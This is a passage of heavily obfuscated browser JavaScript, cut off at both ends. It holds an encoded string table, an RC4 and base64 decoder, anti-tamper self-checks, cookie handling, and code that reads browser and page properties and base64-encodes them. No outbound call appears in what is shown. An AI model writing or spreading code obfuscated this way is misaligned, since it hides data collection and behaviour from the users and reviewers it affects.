74\x38\x4f\x6e\x77\x71\x77\x74\x66\x47\x4a\x47\x77\x72\x55\x3d','\x77\x35\x6e\x44\x6a\x73\x4f\x2f\x77\x70\x49\x53\x52\x41\x3d\x3d','\x77\x37\x2f\x43\x70\x63\x4b\x71\x57\x7a\x66\x43\x75\x38\x4b\x31\x63\x63\x4b\x61\x45\x41\x3d\x3d','\x45\x45\x49\x4a\x77\x36\x63\x56\x77\x70\x41\x34\x49\x77\x70\x65\x77\x72\x62\x43\x74\x63\x4b\x72\x77\x72\x72\x44\x70\x63\x4f\x33\x77\x72\x5a\x36\x77\x36\x4a\x33\x63\x4d\x4f\x2b\x77\x72\x48\x43\x76\x6b\x48\x43\x69\x48\x54\x43\x6e\x4d\x4f\x39\x59\x67\x4c\x44\x73\x4d\x4b\x31\x57\x38\x4f\x44\x64\x6e\x42\x6f\x66\x51\x3d\x3d','\x77\x36\x46\x6c\x77\x70\x6a\x44\x69\x51\x50\x44\x74\x38\x4f\x66\x77\x6f\x78\x58\x59\x30\x42\x39\x77\x72\x38\x3d','\x53\x4d\x4f\x72\x77\x35\x78\x31\x49\x38\x4f\x47','\x48\x52\x4c\x43\x68\x63\x4f\x78\x77\x36\x67\x3d','\x77\x37\x62\x43\x71\x4d\x4b\x7a\x55\x44\x48\x43\x74\x73\x4b\x56\x64\x73\x4b\x42\x54\x54\x64\x4d\x77\x70\x7a\x43\x6d\x43\x48\x43\x70\x46\x44\x43\x69\x42\x30\x4c\x77\x71\x68\x77\x56\x42\x44\x44\x73\x41\x72\x43\x6f\x73\x4b\x32\x77\x71\x56\x4d\x77\x35\x4e\x47\x77\x72\x76\x43\x6e\x47\x64\x69\x77\x34\x6f\x78\x57\x51\x3d\x3d','\x77\x36\x39\x37\x58\x4d\x4f\x72\x77\x70\x66\x43\x69\x4d\x4b\x50\x65\x47\x33\x43\x69\x46\x4c\x44\x69\x38\x4b\x4e','\x62\x4d\x4f\x6f\x77\x37\x33\x43\x75\x33\x34\x4b','\x4e\x48\x38\x4a\x59\x4d\x4b\x4c','\x45\x45\x49\x4a\x77\x36\x63\x56\x77\x70\x41\x34\x49\x77\x70\x65\x77\x72\x62\x43\x74\x63\x4b\x72\x77\x72\x72\x44\x70\x63\x4f\x33\x77\x72\x5a\x36\x77\x36\x4a\x33\x63\x4d\x4f\x2b\x77\x72\x48\x43\x76\x6b\x48\x43\x69\x48\x54\x43\x6e\x4d\x4f\x39\x59\x67\x4c\x44\x73\x73\x4b\x31\x57\x38\x4f\x44\x64\x6e\x42\x6f\x66\x51\x3d\x3d','\x45\x78\x76\x43\x6b\x42\x54\x43\x6f\x67\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4f\x6f\x77\x35\x35\x53\x77\x72\x35\x38\x77\x35\x54\x44\x6a\x47\x44\x44\x6b\x4d\x4f\x58\x62\x77\x3d\x3d','\x48\x63\x4f\x73\x45\x51\x62\x43\x71\x30\x34\x3d','\x66\x63\x4f\x41\x51\x73\x4f\x79\x77\x34\x67\x3d','\x77\x70\x48\x44\x6e\x63\x4f\x37\x77\x34\x56\x30\x77\x72\x68\x74\x77\x35\x58\x44\x69\x67\x72\x44\x67\x63\x4f\x50\x65\x77\x76\x43\x6a\x73\x4f\x52\x46\x63\x4b\x34\x54\x77\x77\x61\x77\x6f\x76\x44\x76\x31\x2f\x44\x76\x73\x4b\x35\x4e\x52\x6e\x43\x67\x38\x4f\x4e\x77\x36\x74\x73\x77\x71\x2f\x43\x71\x6d\x6a\x43\x71\x38\x4b\x65\x77\x71\x56\x58\x77\x6f\x78\x6e\x77\x34\x44\x43\x75\x38\x4b\x51\x43\x58\x6f\x3d','\x77\x6f\x2f\x44\x6b\x4d\x4f\x34\x77\x34\x74\x36\x77\x72\x64\x71','\x77\x37\x66\x44\x6a\x4d\x4f\x48\x77\x71\x67\x62\x77\x37\x56\x44\x48\x73\x4f\x70\x77\x71\x72\x44\x68\x31\x4c\x44\x6f\x73\x4f\x70\x59\x53\x34\x6e\x77\x70\x73\x59\x77\x37\x48\x44\x6a\x6c\x35\x44\x48\x4d\x4b\x6e','\x77\x37\x54\x43\x6e\x53\x56\x67\x57\x69\x6e\x43\x69\x63\x4f\x41\x4c\x6c\x54\x44\x74\x79\x55\x4e\x48\x69\x77\x3d','\x44\x6c\x72\x44\x74\x7a\x76\x43\x68\x6e\x73\x3d','\x51\x51\x6e\x44\x75\x78\x33\x44\x71\x41\x3d\x3d','\x43\x78\x76\x43\x69\x67\x6a\x43\x6f\x43\x46\x55\x77\x35\x70\x6f\x77\x6f\x56\x6b\x4b\x68\x58\x43\x73\x53\x76\x43\x6c\x63\x4b\x44\x77\x70\x52\x41\x55\x43\x55\x4d\x59\x45\x4a\x56\x66\x57\x59\x43\x66\x73\x4b\x4b','\x77\x36\x34\x6e\x47\x47\x37\x44\x71\x41\x3d\x3d','\x46\x6b\x48\x43\x70\x38\x4f\x7a\x4b\x33\x6b\x3d','\x46\x55\x2f\x43\x73\x38\x4f\x7a\x49\x48\x33\x44\x6e\x68\x62\x44\x6a\x79\x45\x65\x42\x73\x4f\x53\x4e\x69\x56\x43\x4e\x41\x38\x42\x45\x38\x4b\x6e\x77\x37\x68\x43\x52\x73\x4b\x52\x77\x35\x56\x7a\x53\x48\x4c\x43\x75\x56\x37\x44\x76\x51\x3d\x3d','\x4f\x73\x4b\x4a\x77\x6f\x37\x44\x6b\x6c\x44\x44\x67\x6d\x39\x2f\x64\x44\x2f\x44\x6d\x73\x4f\x4f\x77\x34\x63\x3d','\x77\x72\x41\x45\x53\x38\x4f\x5a\x59\x63\x4f\x58\x48\x45\x6f\x3d','\x53\x45\x4e\x2b\x77\x71\x51\x67\x59\x7a\x6f\x2b\x77\x71\x31\x38\x77\x37\x2f\x43\x6c\x73\x4f\x34\x77\x36\x48\x44\x6d\x41\x4c\x44\x69\x7a\x66\x44\x6a\x73\x4b\x42\x77\x71\x58\x44\x72\x6c\x62\x43\x6b\x63\x4b\x74\x42\x63\x4b\x50\x45\x73\x4b\x56\x77\x37\x6e\x44\x74\x67\x3d\x3d','\x77\x35\x44\x43\x6c\x63\x4f\x6e\x42\x6e\x6b\x3d','\x77\x70\x66\x43\x67\x63\x4f\x74\x66\x31\x6b\x73\x77\x35\x4e\x6e\x46\x38\x4f\x79\x58\x73\x4b\x76\x54\x31\x74\x34\x77\x71\x33\x43\x73\x56\x4c\x43\x67\x63\x4f\x72\x4a\x38\x4f\x52\x77\x34\x67\x49\x4e\x38\x4f\x50\x77\x35\x66\x43\x75\x48\x37\x44\x71\x7a\x74\x6c\x47\x69\x45\x78\x55\x73\x4f\x69\x77\x6f\x54\x43\x74\x63\x4b\x30','\x77\x72\x66\x43\x6f\x56\x64\x46\x77\x36\x6a\x44\x6c\x46\x49\x44\x61\x4d\x4b\x52\x4e\x47\x76\x43\x6c\x58\x7a\x43\x68\x4d\x4f\x55\x77\x71\x46\x74\x48\x63\x4b\x4b\x77\x37\x35\x2b\x77\x72\x5a\x66\x77\x36\x6e\x44\x76\x44\x58\x43\x68\x73\x4f\x57\x4e\x43\x76\x44\x6e\x67\x44\x44\x6a\x45\x38\x76\x77\x36\x41\x42\x77\x6f\x72\x43\x68\x38\x4b\x43\x61\x38\x4b\x57\x56\x6a\x50\x43\x6a\x6c\x7a\x43\x6a\x53\x77\x68\x52\x55\x70\x39\x43\x63\x4b\x64\x77\x36\x34\x46\x45\x68\x37\x44\x69\x6c\x34\x56\x5a\x38\x4b\x62\x48\x67\x3d\x3d','\x77\x72\x50\x43\x70\x33\x73\x4b','\x46\x73\x4b\x6a\x48\x41\x3d\x3d','\x50\x53\x7a\x43\x74\x67\x3d\x3d','\x77\x37\x62\x43\x72\x53\x41\x3d','\x4d\x63\x4f\x47\x54\x4d\x4f\x50\x77\x35\x6a\x43\x73\x63\x4b\x79\x57\x58\x48\x43\x69\x77\x51\x3d','\x43\x63\x4f\x2f\x48\x42\x33\x43\x71\x67\x3d\x3d','\x77\x72\x51\x48\x65\x63\x4f\x5a\x64\x63\x4f\x52\x41\x45\x41\x3d'];(function(_0x1a03a2,_0x349f96){var _0xb5cf90=function(_0x38fcb5){while(--_0x38fcb5){_0x1a03a2['\x70\x75\x73\x68'](_0x1a03a2['\x73\x68\x69\x66\x74']());}};var _0xfdb1f8=function(){var _0x101cea={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x352ae1,_0x211f4a,_0x2a44b6,_0x147726){_0x147726=_0x147726||{};var _0x5f5339=_0x211f4a+'\x3d'+_0x2a44b6;var _0x1e4e4e=0x0;for(var _0x1e4e4e=0x0,_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];_0x1e4e4e<_0x4b8159;_0x1e4e4e++){var _0x56e99d=_0x352ae1[_0x1e4e4e];_0x5f5339+='\x3b\x20'+_0x56e99d;var _0xfb3235=_0x352ae1[_0x56e99d];_0x352ae1['\x70\x75\x73\x68'](_0xfb3235);_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];if(_0xfb3235!==!![]){_0x5f5339+='\x3d'+_0xfb3235;}}_0x147726['\x63\x6f\x6f\x6b\x69\x65']=_0x5f5339;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x524531,_0x47900b){_0x524531=_0x524531||function(_0x48e1be){return _0x48e1be;};var _0x556f7e=_0x524531(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47900b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1197cb=function(_0x162d6b,_0x21860c){_0x162d6b(++_0x21860c);};_0x1197cb(_0xb5cf90,_0x349f96);return _0x556f7e?decodeURIComponent(_0x556f7e[0x1]):undefined;}};var _0x3e0059=function(){var _0x18ca9f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x18ca9f['\x74\x65\x73\x74'](_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e0059;var _0x447fe3='';var _0x439724=_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x439724){_0x101cea['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x439724){_0x447fe3=_0x101cea['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfdb1f8();}(_0x4a7f,0x1df));var _0xf4a7=function(_0x1a03a2,_0x349f96){_0x1a03a2=_0x1a03a2-0x0;var _0xb5cf90=_0x4a7f[_0x1a03a2];if(_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22657a=function(){return this;};var _0xfdb1f8=_0x22657a();var _0x101cea='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfdb1f8['\x61\x74\x6f\x62']||(_0xfdb1f8['\x61\x74\x6f\x62']=function(_0x352ae1){var _0x211f4a=String(_0x352ae1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a44b6=0x0,_0x147726,_0x5f5339,_0x4bc62a=0x0,_0x1e4e4e='';_0x5f5339=_0x211f4a['\x63\x68\x61\x72\x41\x74'](_0x4bc62a++);~_0x5f5339&&(_0x147726=_0x2a44b6%0x4?_0x147726*0x40+_0x5f5339:_0x5f5339,_0x2a44b6++%0x4)?_0x1e4e4e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147726>>(-0x2*_0x2a44b6&0x6)):0x0){_0x5f5339=_0x101cea['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5f5339);}return _0x1e4e4e;});}());var _0x4b8159=function(_0x56e99d,_0xfb3235){var _0x524531=[],_0x47900b=0x0,_0x48e1be,_0x556f7e='',_0x1197cb='';_0x56e99d=atob(_0x56e99d);for(var _0x162d6b=0x0,_0x21860c=_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x162d6b<_0x21860c;_0x162d6b++){_0x1197cb+='\x25'+('\x30\x30'+_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x162d6b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x56e99d=decodeURIComponent(_0x1197cb);for(var _0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x524531[_0x3e0059]=_0x3e0059;}for(_0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x47900b=(_0x47900b+_0x524531[_0x3e0059]+_0xfb3235['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e0059%_0xfb3235['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;}_0x3e0059=0x0;_0x47900b=0x0;for(var _0x18ca9f=0x0;_0x18ca9f<_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x18ca9f++){_0x3e0059=(_0x3e0059+0x1)%0x100;_0x47900b=(_0x47900b+_0x524531[_0x3e0059])%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;_0x556f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18ca9f)^_0x524531[(_0x524531[_0x3e0059]+_0x524531[_0x47900b])%0x100]);}return _0x556f7e;};_0xf4a7['\x72\x63\x34']=_0x4b8159;_0xf4a7['\x64\x61\x74\x61']={};_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x447fe3=_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2];if(_0x447fe3===undefined){if(_0xf4a7['\x6f\x6e\x63\x65']===undefined){var _0x439724=function(_0x2dc93a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2dc93a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1e6587=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1e6587['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x203429){if(!Boolean(~_0x203429)){return _0x203429;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3c5186){for(var _0x252bcd=0x0,_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x252bcd<_0x4694d5;_0x252bcd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3c5186(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x439724(_0xf4a7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf4a7['\x6f\x6e\x63\x65']=!![];}_0xb5cf90=_0xf4a7['\x72\x63\x34'](_0xb5cf90,_0x349f96);_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2]=_0xb5cf90;}else{_0xb5cf90=_0x447fe3;}return _0xb5cf90;};(function(){var _0x3f1f8b=function(){var _0x1a03a2=!![];return function(_0x349f96,_0xb5cf90){var _0x38fcb5=_0x1a03a2?function(){if(_0xb5cf90){var _0x1c94fe=_0xb5cf90['\x61\x70\x70\x6c\x79'](_0x349f96,arguments);_0xb5cf90=null;return _0x1c94fe;}}:function(){};_0x1a03a2=![];return _0x38fcb5;};}();var _0x3d4101={'\x66\x51\x4d':function _0x26f592(_0x10ab5d,_0x4b8d70){return _0x10ab5d<_0x4b8d70;},'\x75\x44\x6e':function _0x268132(_0x3b84e9,_0x4fe198){return _0x3b84e9+_0x4fe198;},'\x69\x72\x4f':function _0x3522c6(_0x19c999,_0x2d1f62){return _0x19c999+_0x2d1f62;},'\x41\x73\x41':function _0x2aa1de(_0x4590b7,_0x419007){return _0x4590b7+_0x419007;},'\x48\x4e\x59':function _0x1d4634(_0x2b577a,_0x5d049f){return _0x2b577a+_0x5d049f;},'\x4c\x4a\x6e':function _0x2f2385(_0x220627,_0x5ac24e){return _0x220627!==_0x5ac24e;},'\x77\x54\x70':function _0xdf2ecf(_0x2b5a52,_0x1e93fd){return _0x2b5a52+_0x1e93fd;},'\x75\x45\x6a':function _0x47665b(_0x464b32,_0xffe5cb){return _0x464b32/_0xffe5cb;},'\x51\x71\x72':function _0x10d241(_0x4a0656,_0x37dd1a){return _0x4a0656%_0x37dd1a;},'\x53\x71\x63':function _0x320607(_0x850ecf,_0x112a57){return _0x850ecf>_0x112a57;},'\x6f\x6a\x67':function _0x47ea79(_0x4fa266,_0x206b0f){return _0x4fa266-_0x206b0f;},'\x74\x64\x45':function _0x30296a(_0x3d8a7d){return _0x3d8a7d();},'\x45\x58\x79':function _0x11a3af(_0x2cd068,_0x37429a){return _0x2cd068==_0x37429a;},'\x43\x56\x4b':function _0x214c88(_0xfaf7b3,_0x327a50){return _0xfaf7b3(_0x327a50);},'\x53\x45\x62':function _0x3fcb5d(_0x532ffb,_0x3cb5c2){return _0x532ffb==_0x3cb5c2;},'\x61\x46\x67':function _0x102f99(_0x3ccee5,_0x24b3b0){return _0x3ccee5==_0x24b3b0;},'\x6d\x6a\x42':function _0x468cb7(_0x5b6933,_0x4ac283){return _0x5b6933!==_0x4ac283;},'\x59\x63\x68':function _0x3410f9(_0x2dccd1,_0x4df5d4){return _0x2dccd1==_0x4df5d4;},'\x68\x77\x63':function _0x3901eb(_0x238e47,_0x1703f9){return _0x238e47!==_0x1703f9;},'\x77\x46\x63':function _0x554df0(_0x3e0055,_0x14f545){return _0x3e0055+_0x14f545;},'\x42\x4c\x52':function _0x58c09e(_0xc7d077,_0xf1f928){return _0xc7d077+_0xf1f928;},'\x5a\x67\x70':function _0x17ef4a(_0x3471ac,_0xad9bab){return _0x3471ac-_0xad9bab;},'\x50\x4c\x64':function _0x256da4(_0x8d2779,_0x160324){return _0x8d2779+_0x160324;},'\x42\x4b\x61':function _0x38b9ea(_0x3cb627,_0x41ffc2){return _0x3cb627+_0x41ffc2;},'\x6b\x53\x59':function _0x4974fb(_0x393e1f,_0x361185){return _0x393e1f(_0x361185);},'\x62\x63\x48':function _0x2d504b(_0x24f5f3,_0x4b74a4){return _0x24f5f3+_0x4b74a4;},'\x68\x56\x66':function _0x54fd0a(_0x357358,_0x25d21e){return _0x357358(_0x25d21e);}};var _0x1e0dd2=this[_0xf4a7('0x0', '\x46\x59\x6c\x4b')];var _0xce9724=_0x1e0dd2[_0xf4a7('0x1', '\x4c\x30\x44\x56')];var _0xf0c6cb='';var _0x29079d='';if(_0x3d4101[_0xf4a7('0x2', '\x64\x65\x46\x61')](typeof _0x1e0dd2[_0xf4a7('0x3', '\x50\x43\x5d\x7a')],_0xf4a7('0x4', '\x79\x6c\x70\x34'))){_0xf0c6cb=_0x1e0dd2[_0xf4a7('0x5', '\x65\x57\x41\x76')];_0x29079d=_0xf0c6cb[_0xf4a7('0x6', '\x66\x30\x66\x54')];}var _0x19c78a=_0x1e0dd2[_0xf4a7('0x7', '\x61\x70\x24\x32')];var _0x309cb1=_0x1e0dd2[_0xf4a7('0x8', '\x6b\x53\x4c\x53')];var _0xd15198=new _0x1e0dd2[_0xf4a7('0x9', '\x21\x49\x6e\x56')]()[_0xf4a7('0xa', '\x2a\x28\x76\x34')]();var _0x1665e6='';function _0x17a555(_0x39fb11){var _0xeea2ff={'\x67\x6c\x78':function _0x3c823c(_0x8b9ece,_0x5ae714){return _0x8b9ece<_0x5ae714;},'\x78\x58\x4e':function _0x1e24c2(_0x3c7803,_0x1dd082){return _0x3c7803<<_0x1dd082;},'\x52\x4d\x61':function _0x1db7dd(_0x257190,_0x5d5c37){return _0x257190&_0x5d5c37;},'\x4f\x56\x52':function _0x4196e1(_0xfe2bb4,_0x5ba28b){return _0xfe2bb4&_0x5ba28b;},'\x75\x6f\x77':function _0x3bbbe4(_0x2b6b78,_0x4094c0){return _0x2b6b78<<_0x4094c0;},'\x42\x67\x56':function _0x559910(_0x56ea20,_0x226191){return _0x56ea20>>_0x226191;},'\x4f\x45\x41':function _0x4fd7b(_0x577557,_0x34e0aa){return _0x577557&_0x34e0aa;},'\x65\x58\x54':function _0x291ceb(_0x55627e,_0x550db6){return _0x55627e&_0x550db6;},'\x59\x4e\x78':function _0x14e58e(_0x47ca2d,_0x2cc544){return _0x47ca2d==_0x2cc544;},'\x71\x56\x4c':function _0x5eaac2(_0x44ed9a,_0x3f3705){return _0x44ed9a|_0x3f3705;},'\x4a\x4a\x53':function _0x2fbcd9(_0x67bad6,_0x2cd1fa){return _0x67bad6<<_0x2cd1fa;},'\x58\x6c\x6c':function _0x1db268(_0x348838,_0x38b6a4){return _0x348838>>_0x38b6a4;},'\x48\x43\x66':function _0x59eb77(_0x5de497,_0x44482a){return _0x5de497&_0x44482a;},'\x79\x54\x42':function _0x511310(_0x907cf,_0x467277){return _0x907cf>>_0x467277;}};var _0x224b1d=_0xf4a7('0xb', '\x56\x56\x4e\x77')[_0xf4a7('0xc', '\x44\x6c\x6c\x48')]('\x7c'),_0xd6ca68=0x0;while(!![]){switch(_0x224b1d[_0xd6ca68++]){case'\x30':_0x3200b8='';continue;case'\x31':_0x26507d=_0x39fb11[_0xf4a7('0xd', '\x74\x4c\x46\x41')];continue;case'\x32':_0x5c5964=0x0;continue;case'\x33':var _0x3200b8,_0x5c5964,_0x26507d;continue;case'\x34':var _0x259c4e=_0xf4a7('0xe', '\x54\x5d\x40\x73');continue;case'\x35':while(_0xeea2ff[_0xf4a7('0xf', '\x38\x36\x37\x31')](_0x5c5964,_0x26507d)){var _0x5dba40=_0xf4a7('0x10', '\x71\x24\x6f\x78')[_0xf4a7('0x11', '\x32\x21\x54\x50')]('\x7c'),_0x44b91c=0x0;while(!![]){switch(_0x5dba40[_0x44b91c++]){case'\x30':_0x3200b8+=_0x259c4e[_0xf4a7('0x12', '\x50\x43\x5d\x7a')](_0xeea2ff[_0xf4a7('0x13', '\x59\x4c\x31\x59')](_0xeea2ff[_0xf4a7('0x14', '\x79\x6c\x70\x34')](_0x5a0c7b,0x3),0x4)|_0xeea2ff[_0xf4a7('0x15', '\x58\x25\x42\x6b')](_0x2f3de6,0xf0)>>0x4);continue;case'\x31':_0x3200b8+=_0x259c4e[_0xf4a7('0x16', '\x2a\x28\x76\x34')](_0xeea2ff[_0xf4a7('0x17', '\x4c\x70\x48\x6d')](_0x2f3de6&0xf,0x2)|_0xeea2ff[_0xf4a7('0x18', '\x61\x70\x24\x32')](_0x224a81&0xc0,0x6));continue;case'\x32':_0x3200b8+=_0x259c4e[_0xf4a7('0x19', '\x79\x6c\x70\x34')](_0xeea2ff[_0xf4a7('0x1a', '\x54\x5d\x40\x73')](_0x224a81,0x3f));continue;case'\x33':_0x2f3de6=_0x39fb11[_0xf4a7('0x1b', '\x2a\x5d\x63\x70')](_0x5c5964++);continue;case'\x34':_0x5a0c7b=_0xeea2ff[_0xf4a7('0x1c', '\x29\x62\x62\x54')](_0x39fb11[_0xf4a7('0x1d', '\x50\x62\x31\x37')](_0x5c5964++),0xff);continue;case'\x35':if(_0xeea2ff[_0xf4a7('0x1e', '\x25\x36\x47\x53')](_0x5c5964,_0x26507d)){_0x3200b8+=_0x259c4e[_0xf4a7('0x1f', '\x62\x73\x25\x62')](_0xeea2ff[_0xf4a7('0x20', '\x64\x65\x46\x61')](_0x5a0c7b,0x2));_0x3200b8+=_0x259c4e[_0xf4a7('0x21', '\x65\x57\x41\x76')](_0xeea2ff[_0xf4a7('0x22', '\x50\x43\x5d\x7a')](_0xeea2ff[_0xf4a7('0x23', '\x6e\x65\x65\x63')](_0xeea2ff[_0xf4a7('0x24', '\x32\x21\x54\x50')](_0x5a0c7b,0x3),0x4),_0xeea2ff[_0xf4a7('0x25', '\x50\x43\x5d\x7a')](_0xeea2ff[_0xf4a7('0x26', '\x79\x6c\x70\x34')](_0x2f3de6,0xf0),0x4)));_0x3200b8+=_0x259c4e[_0xf4a7('0x27', '\x54\x5d\x40\x73')](_0xeea2ff[_0xf4a7('0x28', '\x5a\x28\x44\x4e')](_0xeea2ff[_0xf4a7('0x29', '\x62\x73\x25\x62')](_0x2f3de6,0xf),0x2));_0x3200b8+='\x3d';break;}continue;case'\x36':if(_0xeea2ff[_0xf4a7('0x2a', '\x73\x72\x44\x54')](_0x5c5964,_0x26507d)){_0x3200b8+=_0x259c4e[_0xf4a7('0x2b', '\x68\x6a\x72\x68')](_0xeea2ff[_0xf4a7('0x2c', '\x71\x24\x6f\x78')](_0x5a0c7b,0x2));_0x3200b8+=_0x259c4e[_0xf4a7('0x2d', '\x50\x62\x31\x37')](_0xeea2ff[_0xf4a7('0x2e', '\x74\x42\x42\x47')](_0x5a0c7b&0x3,0x4));_0x3200b8+='\x3d\x3d';break;}continue;case'\x37':_0x3200b8+=_0x259c4e[_0xf4a7('0x2f', '\x5a\x28\x44\x4e')](_0xeea2ff[_0xf4a7('0x30', '\x79\x6c\x70\x34')](_0x5a0c7b,0x2));continue;case'\x38':_0x224a81=_0x39fb11[_0xf4a7('0x31', '\x59\x4c\x31\x59')](_0x5c5964++);continue;}break;}}continue;case'\x36':return _0x3200b8;continue;case'\x37':var _0x5a0c7b,_0x2f3de6,_0x224a81;continue;}break;}}function _0xbfea2d(_0x91ded5){var _0x5d7854=_0x3f1f8b(this,function(){var _0x1a03a2=function(){return'\x64\x65\x76';},_0x349f96=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2835de=function(){var _0x22657a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22657a['\x74\x65\x73\x74'](_0x1a03a2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfdb1f8=function(){var _0x101cea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x101cea['\x74\x65\x73\x74'](_0x349f96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x352ae1=function(_0x211f4a){var _0x2a44b6=~-0x1>>0x1+0xff%0x0;if(_0x211f4a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a44b6)){_0x147726(_0x211f4a);}};var _0x147726=function(_0x5f5339){var 